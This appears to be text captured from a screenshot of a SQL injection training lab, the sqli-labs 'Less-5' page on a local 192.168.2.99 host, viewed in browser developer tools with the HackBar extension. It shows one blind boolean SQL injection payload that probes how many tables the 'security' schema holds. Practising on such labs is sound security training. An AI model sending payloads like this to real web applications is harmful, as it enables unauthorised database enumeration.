 Welcome Dhakkan
SQLI DUMB SERIES-5
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
L
http://192.168.2.99/Less-5/
?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')>=5-- -